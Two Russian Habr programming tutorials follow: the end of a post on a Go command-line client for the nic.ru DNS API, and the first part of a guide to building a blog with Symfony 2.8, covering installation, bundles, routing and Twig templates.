fmt.Printf("Add A-record error: %s\n", err.Error())
return
} else {
//печатаем результат
for _, record := range response.Data.Zone[0].Rr {
fmt.Printf("Added A-record: %s -> %s\n", record.Name, record.A.String())
}
}
},
}
//создаём флаги для указания имён создаваемых записей, ipv4-таргета и TTL
cmd.PersistentFlags().StringSliceVar(&names, `names`, []string{}, `имена, которые нужно создать`)
cmd.PersistentFlags().StringVar(⌖, `target`, ``, `куда нужно отправить имена (например, 1.2.3.4)`)
cmd.PersistentFlags().IntVar(&ttl, `ttl`, 600, `TTL для созданным записей`)
return cmd
}
```
Создаём команду для фиксации изменений в зоне
```
package main
import (
"fmt"
api "github.com/maetx777/nic.ru-golang-client/client"
"github.com/spf13/cobra"
)
func commitCmd() *cobra.Command {
cmd := &cobra.Command{
Use: `commit`,
Short: `фиксация изменений`,
Run: func(cmd *cobra.Command, args []string) {
//инициализируем клиента
client := api.NewClient(config)
//коммитим результат
if _, err := client.CommitZone(); err != nil {
fmt.Printf("Commit error: %s\n", err.Error())
} else {
fmt.Printf("Zone committed\n")
}
},
}
return cmd
}
```
Собираем утилиту:
```
go build ./cmd/nicru
```
Тестируем запуск утилиты
```
$ ./nicru --help
oauth2 ключи нужно получить в ЛК nic.ru - https://www.nic.ru/manager/oauth.cgi?step=oauth.app_register
имя DNS-сервиса можно посмотреть по адресу https://www.nic.ru/manager/services.cgi?step=srv.my_dns&view.order_by=domain
Usage:
nicru [command]
Available Commands:
add-a добавление A-записей
commit фиксация изменений
completion Generate the autocompletion script for the specified shell
help Help about any command
Flags:
--cache-path string путь до файла, где будет храниться авторизация от API (default "/tmp/.nic.ru.token")
-h, --help help for nicru
--oauth2-client-id string oauth2 client id
--oauth2-secret-id string oauth2 secret id
--password string пароль от nic.ru
--service-name string имя DNS-сервиса (default "EXAMPLE")
--username string логин от ЛК nic.ru (******/NIC-D)
--zone-name string имя DNS-зоны (default "example.com")
Use "nicru [command] --help" for more information about a command.
```
Смотрим хелп команды add-a
```
$ ./nicru add-a --help
добавление A-записей
Usage:
nicru add-a [flags]
Flags:
-h, --help help for add-a
--names strings имена, которые нужно создать
--target string куда нужно отправить имена (например, 1.2.3.4)
--ttl int TTL для созданным записей (default 600)
Global Flags:
--cache-path string путь до файла, где будет храниться авторизация от API (default "/tmp/.nic.ru.token")
--oauth2-client-id string oauth2 client id
--oauth2-secret-id string oauth2 secret id
--password string пароль от nic.ru
--service-name string имя DNS-сервиса (default "EXAMPLE")
--username string логин от ЛК nic.ru (******/NIC-D)
--zone-name string имя DNS-зоны (default "example.com")
```
Тестируем создание записи
```
$ ./nicru add-a --oauth2-client-id *** --oauth2-secret-id *** --username ***/NIC-D --password *** --service-name EXAMPLE --zone-name example.com --names foo123 --target 127.0.0.1 --ttl 3600
Added A-record: foo123 -> 127.0.0.1
```
Фиксируем изменения в зоне
```
$ ./nicru add-a --oauth2-client-id *** --oauth2-secret-id *** --username ***/NIC-D --password *** --service-name EXAMPLE --zone-name example.com
Zone committed
```
Запись успешно создана, аналогичным способом можно доработать создание CNAME, удаление A/CNAME, и другие функции, реализованные в модуле.
Что можно сделать для удобства
------------------------------
Чтобы не заморачиваться с подачей oauth2-кредов, а также логина и пароля, мы в своей версии утилиты используем vault, прямо в пакете cmd у нас есть функция, которые, при наличии файла ~/.vault-token, идёт в ваулт, забирает все нужны креды, а дальше подставляет их в команду в качестве дефолта, таким образом, нам не нужно каждый раз указывать всю портянку с авторизацией, но, при необходимости, можно это дело переопределить при каждом запуске.
Заключение
----------
Изначально была идея делиться со всеми какими-то, полезными, по моему мнению, разработками, мы вынуждены много писать, иногда находим готовые решения, иногда - нет, и тогда мы пишем свои велосипеды.
Комментариев в коде пока что нет, в связи с тем, что сегодня карма резко понизилась из-за комментария в [посте](https://habr.com/ru/news/t/664812/). С учётом стремительного ухудшения кармы, в скором времени я уже ничего не смогу писать тут, так что это завершающий пост.
Клиента обязательно разовьём, всё прокомментируем, разовьём ридми и сами будем им пользоваться непосредственно из гитхаба
Желаю всем мира и добра! Готов ответить на любые вопросы.
|
https://habr.com/ru/post/664884/
| null |
ru
| null |
# Создание блога на Symfony 2.8 lts
[](https://habrahabr.ru/post/301760/)
**Навигация по частям руководства**
> [Часть 2 — Страница с контактной информацией: валидаторы, формы и электронная почта](https://habrahabr.ru/post/302032/)
>
> [Часть 3 — Doctrine 2 и Фикстуры данных](https://habrahabr.ru/post/302438/)
>
> [Часть 4 — Модель комментариев, Репозиторий и Миграции Doctrine 2](https://habrahabr.ru/post/302602/)
>
> [Часть 5 — Twig расширения, Боковая панель(sidebar) и Assetic](https://habrahabr.ru/post/303114/)
>
> [Часть 6 — Модульное и Функциональное тестирование](https://habrahabr.ru/post/303578/)
>
>
#### Вступительное слово
В этой серии статей мы рассмотрим создание блога на [Symfony 2](https://symfony.com/). За основу взят и переведён проект <http://tutorial.symblog.co.uk/> разработчика Даррена Риса ( [Darren Rees](https://twitter.com/dsyph3r) ). Перед написанием данной статьи я обратился к нему, и он дал своё согласие на перевод с поправками под версию [Symfony 2.8 lts](https://symfony.com/), за что я ему очень благодарен.
Также хочется отметить, что эти статьи сделаны для начинающих, я не хочу выступать в роли учителя и у меня нет опыта коммерческой разработки на данном фреймворке. Так что, если это прочтёт человек, который хорошо разбирается в [Symfony2](https://symfony.com/) и заметит какие-то недочёты, буду рад критике и замечаниям. Хотелось бы, чтобы каждый, кто имеет возможность и желание, внёс свой вклад в эти статьи и по возможности при обнаружении каких-либо ошибок, багов и т.д. на них указал.
Также вы знаете, что по [Symfony2](https://symfony.com/) есть куча документации и статей, в том числе на [Хабре](http://habrahabr.ru/hub/symfony/), видео на [youtube](https://www.youtube.com/results?search_query=symfony) и т.д., так что этот проект не является чем-то новым.
Мне бы очень хотелось, чтобы мы разработали этот проект вместе с вами, очень надеюсь, что все, кто прикоснётся к этому руководству, извлечёт для себя какую-то пользу.
Проект на [Github](https://github.com/AntoscencoVladimir/symfony-blog)
Поехали!
#### Введение
Реализовывать наш проект я буду в *ОС Windows 10*, [IDE PHPStorm 2016](http://www.jetbrains.com/). Вам тоже рекомендую использовать эту IDE, но если вы используете что-то другое будь, то [CodeLobster](http://www.codelobster.com/), [NotePad++](https://notepad-plus-plus.org/) и т.д., ничего страшного.
Руководство разделено на несколько частей, каждая из которых охватывает различные аспекты [Symfony 2](https://symfony.com/) и ее компонентов.
#### Части руководства
[Часть 1] — Конфигурация [Symfony2](https://symfony.com/) и шаблонов
[Часть 2] — Страница с контактной информацией: валидаторы, формы и электронная почта
[Часть 3] — Модель Блога: Использование [Doctrine 2](http://www.doctrine-project.org/) и [Фикстур данных](http://symfony.com/doc/current/bundles/DoctrineFixturesBundle/index.html)
[Часть 4] — Модель комментариев: Добавление комментариев, Репозиторий [Doctrine 2](http://symfony.com/doc/current/bundles/DoctrineFixturesBundle/index.html) и Миграции
[Часть 5] — Настройка view: расширения Twig, Sidebar и Assetic
[Часть 6] — Тестирование: Unit и Functional с помощью PHPUnit
Это руководство ставит своей целью охватить часто встречающиеся задачи, с которыми вы сталкиваетесь при создании веб-сайтов с помощью [Symfony2](https://symfony.com/).
1. Бандлы
2. Контроллеры
3. Шаблоны (Использование [Twig](http://twig.sensiolabs.org/))
4. Модель – [Doctrine 2](http://www.doctrine-project.org/)
5. Миграции
6. Фикстуры данных
7. Валидаторы
8. Формы
9. Маршрутизация
10. Asset
11. Электронная почта
12. Безопасность
13. Пользователь и сессии
14. Генерация CRUD (Create Read Update Delete — Создание Чтение Обновление Удаление)
[Symfony2](https://symfony.com/) является легко настраиваемым фреймворком и предоставляет ряд различных способов для выполнения одной и той же задачи. Примером этого может являться возможность написания параметров конфигурации в форматах YAML, XML, PHP или аннотациях, а также создания шаблонов с помощью Twig или PHP. Чтобы сделать это руководство как можно более простым мы будем использовать формат YAML и аннотации для конфигурации и Twig для шаблонов.
#### Часть 1
1. Настройка приложения [Symfony2](https://symfony.com/)
2. [Symfony2](https://symfony.com/) Бандлы
3. Маршрутизация
4. Контроллеры
5. Шаблонизатор [Twig](http://twig.sensiolabs.org/)
**Установка Symfony2 с помощью Composer на ОС Windows**Установите Composer глобально для ОС Windows можно скачать установщик по ссылке <https://getcomposer.org/Composer-Setup.exe> так же у вас должен быть установлен PHP в моём случае версия PHP 5.6
Обычно он входит в состав серверных платформ типа [Open Server](http://open-server.ru/), а также включает в себя необходимый нам MySQL и множество других утилит так же вы можете использовать [XAMPP](https://www.apachefriends.org/ru/index.html) или что-то другое на ваш вкус.
Далее откройте консоль, перейдите в каталог, в котором хотите разместить свой проект, и введите:
```
php -r "file_put_contents('symfony', file_get_contents('https://symfony.com/installer'));"
```
После того, как установщик скачается введите:
```
symfony new название_вашего_проекта 2.8
```
К слову, как установить Symfony 2, вы всегда можете посмотреть на [официальном сайте фреймворка](https://symfony.com/download).
В нашем же случае мы будем использовать PHPStorm c [плагином для Symfony](https://plugins.jetbrains.com/plugin/7219?pr=idea) для установки фреймворка, так как это более простой вариант. Для этого Откройте PHPStorm нажмите на *Create new Project* и создайте новый проект.

Далее выберите *Symfony Installer* укажите путь к папке, в которую будет установлен проект, версию фреймворка (в нашем случае 2.8.6 lts), а так же путь к php.exe и нажмите *Create*.

Когда Symfony2 установится, нам понадобится запустить сервер в консоли из папки проекта, делается это командой:
```
php app/console server:run
```

**Чтобы постоянно не прописывать команду для запуска сервера, мы можем попросить PHPStorm делать это за нас*** Для этого нажмите на кнопку в панели:

* 1. Выберите Edit Configurations
2. Нажмите на зелёный плюс и добавьте PHP script
3. Укажите имя
4. Путь до файла console.php в вашем проекте
5. В аргументах пропишите server:run и нажмите Ok

* В панели появится значок *Play* для запуска скрипта с аргументом, после чего нам достаточно будет нажать на этот значок для запуска сервера.

Сервер запустился, и наш сайт стал доступным по адресу <http://127.0.0.1:8000/> и <http://localhost:8000/>. У вас должна отобразиться вот такая страничка:
Вы увидите панель инструментов в нижней части экрана приветствия.

Это панель инструментов разработчика даёт вам ценную информацию о состоянии приложения. Информацию, включая время выполнения скрипта, использование памяти, запросов к базе данных, состояния аутентификации и многое другое. По умолчанию панель инструментов отображается только при работе в окружении Dev, так как отображение панели инструментов в окружении Prod вызовет большой риск для безопасности, поскольку позволяет увидеть много «внутренностей» вашего приложения.
#### Настройка Symfony
Откройте файл app/config/parameters.yml и укажите данные для вашей базы данных: логин, пароль и т.д. В моём случае это значения по умолчанию.

#### Бандлы: Symfony2
Бандл является основным строительным блоком любого приложения Symfony2, на самом деле Symfony2 сам по себе является Бандлом. Бандлы позволяют отделять функциональные возможности друг от друга. Мы создадим Бандл для нашего сайта в пространстве имен Blogger. Если вы не знакомы с пространствами имен в PHP вы должны потратить некоторое время на их изучение, так как они широко используются в Symfony2.
> ***Совет***
>
>
>
> Хорошее понимание пространств имен может помочь устранить проблемы, с которыми вы можете столкнуться, когда структуры папок неправильно отображаются в структуре пространств имен.
>
>
#### Создание Бандла
> ***Совет***
>
>
>
> Не забудьте удалить бандл, устанавливаемый по умолчанию (он нам не понадобится) для этого:
>
>
>
> * Удалите папку *AppBundle* из каталога *src*
> * Удалите строчку new AppBundle\AppBundle() из зарегистрированных Бандлов, в файле `app/AppKernel.php`
> * удалите папку **default** по адресу `app/Resources/views`
> * удалите эти строки:
>
>
>
>
> ```
> app:
> resource: "@AppBundle/Controller/"
> type: annotation
>
> ```
>
>
> из файла `app/config/routing.yml`
>
>
>
>
Для инкапсуляции функциональности блога, мы создадим Blog бандл. Это “дом” всех необходимых файлов, и он легко может быть использован в другом приложении Symfony2. Symfony2 предоставляет ряд команд, чтобы помочь нам при выполнении типичных операций. Одной из таких команд является команда генерации бандлов.
Чтобы сгенерировать бандл, выполните следующую команду в консоли из папки проекта:
```
php app/console generate:bundle
```
> ***Совет***
>
>
>
> Вы так же можете написать:
>
>
>
>
> ```
> php app/console gen:bun
>
> ```
>
>
> Symfony поймёт такую команду.
>
>
Вам будет представлен ряд подсказок, которые позволяют настроить бандл.
1. Нас спросят, будем ли мы использовать этот бандл в других приложениях
отвечаем *yes* :
*> Are you planning on sharing this bundle across multiple applications? [no]: **yes***
2. Указываем пространство имён у нас оно будет **Blogger/BlogBundle**:
> *Bundle namespace: **Blogger/BlogBundle***
3. Далее путь установки Бандла:
> *Target Directory [src/]:*
Оставляем по умолчанию, нажимаем *Enter*
4. Так же нужно указать формат файла конфигурации мы выберем ***yml***:
> *Configuration format (annotation, yml, xml, php) [xml]: **yml***
Мы создали бандл, при этом на заднем плане автоматически создан маршрут, и бандл зарегистрован в файле `app/AppKernel.php`.
> ***Совет***
>
>
>
> Вы не обязаны использовать генератор, который предоставляет Symfony2, он создан только для того, чтобы помочь вам. Вы могли бы вручную создать структуру папок и файлов Бандла. В то время как использование генератора не является обязательным, он даёт некоторые преимущества, для получения работающего пакета. Одним из таких примеров является автоматическая регистрация Бандла.
>
>
#### Регистрация Бандла
Наш новый пакет BloggerBlogBundle был зарегистрирован в ядре и находится в app/AppKernel.php. Symfony2 требует регистрации всех бандлов, которые приложение должно использовать. Вы также заметите, что некоторые бандлы зарегистрированы только в **Dev** или **Test** средах. Загрузка этих бандлов в **Prod** среде вызовет дополнительную нагрузку. Ниже показано, как *BloggerBlogBundle* был зарегистрирован.
```
// app/AppKernel.php
class AppKernel extends Kernel
{
public function registerBundles()
{
$bundles = array(
// ..
new Blogger\BlogBundle\BloggerBlogBundle(),
);
// ..
return $bundles;
}
// ..
}
```
#### Маршрутизация
Маршрут Бандла был импортирован в основной файл маршрутизации приложения, расположенного в `app/config/routing.yml`.
```
# app/config/routing.yml
blogger_blog:
resource: "@BloggerBlogBundle/Resources/config/routing.yml"
prefix: /
```
Префикс позволяет сделать так чтобы весь *BloggerBlogBundle* был доступен по адресу с префиксом. В нашем случае мы решили установить значение по умолчанию — `/`.
Т.е. сейчас наш сайт доступен по адресу <http://localhost:8000> если же вы хотите, чтобы ваш сайт был доступен по адресу <http://localhost:8000/blogger>измените на `prefix: /blogger`.
#### Структура по умолчанию
В директории `src` был создан бандл. Он начинается на верхнем уровне с папки *Blogger*, который указывает непосредственно на пространство имен *Blogger*. Дальше идёт папка *BlogBundle*, которая содержит наш Бандл. Содержание этой папки будет рассмотрено, в процессе прохождения данного руководства. Если вы знакомы с MVC фреймворками, некоторые из папок будут вам знакомы.
#### Маршрутизация бандла
Файл маршрутов *BloggerBlogBundle* расположен в `src/Blogger/BlogBundle/Resources/config/routing.yml` и содержит следующий маршрут:
```
blogger_blog_homepage:
path: /
defaults: { _controller: BloggerBlogBundle:Default:index }
```
Маршрутизация состоит из шаблона и некоторых настроек по умолчанию. Шаблон сверяется с URL, и параметры по умолчанию указывают контроллеру выполниться, если маршрут совпадает. Маршрут не определяет HTTP методов.
Если маршрут соответствует всем указанным критериям он будет выполнен с помощью опции `_controller`по умолчанию. Опция `_controller` определяет логическое имя контроллера, который позволяет Symfony2 определять путь к конкретному файлу. Приведенный выше пример будет вызывать функцию `index action` в контроллере по умолчанию, который находится здесь: src/Blogger/BlogBundle/Controller/DefaultController.php.
#### Контроллер
Контроллер в этом примере очень прост. Класс `DefaultController` расширяет `Controller` класс, который обеспечивает некоторые полезные методы, такие как метод представления (render), используемый ниже. Наша функция ничего не делает, она только лишь вызывает метод представления (render) с указанием `index.html.twig` шаблона в папке *BloggerBlogBundle*.
Формат имени шаблона: ***Бандл: Контроллер: Шаблон***. В нашем примере это ***BloggerBlogBundle:Default:index.html.twig***, который отображает `index.html.twig`шаблон, в папке view по умолчанию в *BloggerBlogBundle* или физически файл `src/Blogger/BlogBundle/Resources/views/Default/index.html.twig`.
Различные варианты форматов шаблона могут быть использованы для отображения шаблонов из разных местоположений приложения и его бандлов. Мы увидим это позже в этой части.
```
php
namespace Blogger\BlogBundle\Controller;
use Symfony\Bundle\FrameworkBundle\Controller\Controller;
class DefaultController extends Controller
{
public function indexAction()
{
return $this-render('BloggerBlogBundle:Default:index.html.twig');
}
}
```
#### Шаблон (View)
Как вы можете видеть шаблон очень прост. Он выводит только лишь надпись:
```
{# src/Blogger/BlogBundle/Resources/views/Default/index.html.twig #}
Hello World!
```
#### Чистка
Почистим немного наш бандл, т.к. некоторые файлы, созданные генератором, нам не нужны. Файл контроллера src/Blogger/BlogBundle/Controller/DefaultController.php может быть удалён так же, как и папка **Default** `src/Blogger/BlogBundle/Resources/views/Default`.
И, наконец, удалите маршрут, расположенный в `src/Blogger/BlogBundle/Resources/config/routing.yml`.
#### Шаблоны
У нас есть 2 варианта по умолчанию для использования Symfony2 шаблонов; Twig и PHP. Вы можете, конечно, не использовать ни один из них и выбрать другую библиотеку. Это возможно благодаря Symfony2 Dependency Injection Container. Мы же будем использовать Twig движок, по целому ряду причин.
* Twig быстр и требует небольших ресурсов.
* Twig лаконичен — Twig позволяет нам выполнять функции шаблонов в очень сжатом виде. Сравните это с PHP, где некоторые заявления очень многословны.
* Twig поддерживает наследование шаблонов. Шаблоны имеют возможность расширяться и переопределять другие шаблоны, позволяют дочерним шаблонам изменять значения по умолчанию, предусмотренных родительскими шаблонами.
* Twig безопасен – в нём по умолчанию включено экранирование и предоставляет даже из коробки среду для импортирования шаблонов.
* Twig является расширяемым — Twig предоставляет много общей функциональности ядра, чего вы и ожидаете от движка шаблонов, но для тех случаев, когда вам нужна дополнительная функциональность, Twig может быть легко расширен.
Таковы лишь некоторые из преимуществ Twig. Другие причины почему вам рекомендуется обратить своё внимание на Twig вы можете увидеть на [официальном сайте Twig](http://twig.sensiolabs.org/).
#### Структура макета
Так как Twig поддерживает наследование шаблонов, мы будем использовать трёхуровневый подход наследования шаблонов. Такой подход позволяет нам изменять вид на 3-х различных уровнях приложения, давая нам большие возможности и гибкость. Почитать о шаблонах можно [здесь](http://symfony.com/doc/current/book/templating.html).
#### Главный шаблон — Уровень 1
Начнем с создания базового шаблона для *symblog*. Нам понадобятся 2 файла, шаблон и CSS. Так как Symfony2 поддерживает HTML5, мы будет использовать и его. Скопируйте этот код в базовый шаблон:
```
{% block title %}Symblog{% endblock %} - Symblog
{% block stylesheets %}
{% endblock %}
{% block navigation %}
* [Home](#)
* [About](#)
* [Contact](#)
{% endblock %}
{% block blog\_title %}[Symblog](#){% endblock %}
-------------------------------------------------
### {% block blog\_tagline %}[creating a blog in Symfony2](#){% endblock %}
{% block body %}{% endblock %}
{% block sidebar %}{% endblock %}
{% block footer %}
Symfony2 blog tutorial - created by [dsyph3r](https://github.com/dsyph3r)
{% endblock %}
{% block javascripts %}{% endblock %}
```
> ***Заметка***
>
>
>
> Есть 3 внешних файла, использованных в шаблоне, 1 JavaScript и 2 CSS. Файл JavaScript фиксит отсутствие поддержки HTML5 в IE браузерах до версии 9. 2 CSS файлы импортируют шрифты из веб-шрифтов Google.
>
>
Этот шаблон размечает основную структуру нашего блога. Большая часть шаблона состоит из HTML, с тегами Twig. Теги Twig, мы рассмотрим далее.
Обратим внимание на заголовок. Давайте посмотрим на название:
```
{% block title %}Symblog{% endblock %} - Symblog
```
Первое, что вы заметите, неизвестный **{%** тег. Это не HTML, и безусловно не PHP. Это один из 3 Twig тегов. Этот тег является тегом Twig который совершает какое-то действие. Он используется для выполнения операторов, таких как объявления и определения блочных элементов. Полный список можно найти в документации Twig. Twig блок который мы определили в названии делает 2 вещи; Он устанавливает идентификатор блока к заголовку, и обеспечивает отображение по умолчанию между *block* и *endblock* тегами. Определяя блок, мы можем в будущем им воспользоваться. Например, на странице для отображения постов блога мы хотели бы, чтобы в заголовке страницы выводилось название блога. Мы можем добиться этого путем расширения шаблона и переопределения заголовка блока.
```
{% extends '::base.html.twig' %}
{% block title %}The blog title goes here{% endblock %}
```
В приведенном выше примере мы расширили шаблон унаследовав базовый шаблон. Вы заметите, что в формате шаблона отсутствует части Бандл и Контроллер, помните, формат ***Бандл: Контроллер: Шаблон***??? Исключив Бандл и Контроллер мы указали что будет использоваться шаблон на уровне приложения определённого в `app/Resources/views`.
Далее, мы определили еще один блок и наполним содержанием, в нашем случае это Заголовок блога. Так как родительский шаблон уже содержит Блок Заголовка, он переопределяется нашим. Сейчас выводится "`The blog title goes here – symblog`”. Эта функциональность обеспечивается Twig и будет широко использоваться при создании шаблонов.
В блоке Стилей мы знакомимся наследующим Twig тегом **{{** или “`определи что-то`” тег.
```
```
Этот тег используется для вывода значения переменной или выражения. В приведенном выше примере выводит значения, возвращаемого функцией asset, которая обеспечивает нас портативным способом, получения ссылок на assets приложений, таких как CSS, JavaScript и изображения.
Тег **{{** также может быть объединен с фильтрами для манипулирования вывода перед отображением.
`{{ blog.created|date("d-m-Y") }}`
Для получения полного списка фильтров посмотрите [документацию Twig](http://twig.sensiolabs.org/documentation).
Последний Twig тег, который мы не видели в шаблонах тэг комментария — **{#**. Его использование выглядит так:
`{# The quick brown fox jumps over the lazy dog #}`
Никакие другие концепции не представлены в этом шаблоне. Он обеспечивает нас основным макетом, чтобы настроить его, так как нам нужно.
Давайте добавим несколько стилей. Создайте файл таблиц стилей, `web/css/screen.css` и добавьте следующее содержание. Это позволит добавить стили для главного шаблона.
```
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}
body { line-height: 1;font-family: Arial, Helvetica, sans-serif;font-size: 12px; width: 100%; height: 100%; color: #000; font-size: 14px; }
.clear { clear: both; }
#wrapper { margin: 10px auto; width: 1000px; }
#wrapper a { text-decoration: none; color: #F48A00; }
#wrapper span.highlight { color: #F48A00; }
#header { border-bottom: 1px solid #ccc; margin-bottom: 20px; }
#header .top { border-bottom: 1px solid #ccc; margin-bottom: 10px; }
#header ul.navigation { list-style: none; text-align: right; }
#header .navigation li { display: inline }
#header .navigation li a { display: inline-block; padding: 10px 15px; border-left: 1px solid #ccc; }
#header h2 { font-family: 'Irish Grover', cursive; font-size: 92px; text-align: center; line-height: 110px; }
#header h2 a { color: #000; }
#header h3 { text-align: center; font-family: 'La Belle Aurore', cursive; font-size: 24px; margin-bottom: 20px; font-weight: normal; }
.main-col { width: 700px; display: inline-block; float: left; border-right: 1px solid #ccc; padding: 20px; margin-bottom: 20px; }
.sidebar { width: 239px; padding: 10px; display: inline-block; }
.main-col a { color: #F48A00; }
.main-col h1,
.main-col h2
{ line-height: 1.2em; font-size: 32px; margin-bottom: 10px; font-weight: normal; color: #F48A00; }
.main-col p { line-height: 1.5em; margin-bottom: 20px; }
#footer { border-top: 1px solid #ccc; clear: both; text-align: center; padding: 10px; color: #aaa; }
```
#### Шаблон Бандла – Уровень 2
Теперь мы перейдем к созданию макета для BlogBundle. Создайте файл, расположенный в `src/Blogger/BlogBundle/Resources/views/layout.html.twig` и добавьте следующее содержание.
```
{# src/Blogger/BlogBundle/Resources/views/layout.html.twig #}
{% extends '::base.html.twig' %}
{% block sidebar %}
Sidebar content
{% endblock %}
```
